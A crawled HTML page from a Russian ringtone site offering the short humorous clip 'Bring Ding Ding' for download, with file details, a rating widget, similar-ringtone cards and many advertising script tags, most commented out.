

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/bring-ding-ding.html
body_size: 12795
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Bring Ding Ding для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Bring Ding Ding рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/fun/">Приколы / Юмор</a></li>
				<li class="breadcrumb-item active" aria-current="page">Bring Ding Ding</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Bring Ding Ding &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/bring-ding-ding"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Bring Ding Ding</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:14 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/fun/">Приколы / Юмор</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:14 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>222.45 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>272</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>6</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Bring Ding Ding» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Приколы / Юмор»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/bring-ding-ding";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long492">  <ul id="unit_ul492" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:160px;">Текущее 5.00/5</li><li><a href="/rating/db.php?j=1&amp;q=492&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=492&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=492&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=492&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=492&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--492 -->Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/instasamka-ding-ding-dong"></audio>
								</div>
								<a href="/instasamka-ding-ding-dong.html" title="Скачать рингтон Instasamka - Ding Ding Dong">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Instasamka - Ding Ding Dong</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="25709" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">405</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">104</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long25709">
    <ul id="unit_ul25709" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=25709&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=25709&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=25709&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=25709&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=25709&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ding-ding-dong"></audio>
								</div>
								<a href="/ding-ding-dong.html" title="Скачать рингтон Ding Ding Dong">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ding Ding Dong</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Прочее</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="26849" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">513</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">13</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long26849">
    <ul id="unit_ul26849" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=26849&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=26849&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=26849&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=26849&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=26849&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ding-ding-bhangra-mix"></audio>
								</div>
								<a href="/ding-ding-bhangra-mix.html" title="Скачать рингтон Ding Ding Bhangra Mix">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ding Ding Bhangra Mix</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="8310" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">130</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long8310">
    <ul id="unit_ul8310" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=8310&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=8310&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=8310&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=8310&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=8310&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ding-ding-ding"></audio>
								</div>
								<a href="/ding-ding-ding.html" title="Скачать рингтон Ding Ding Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ding Ding Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Дети / Мультфильмы</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10641" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">111</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
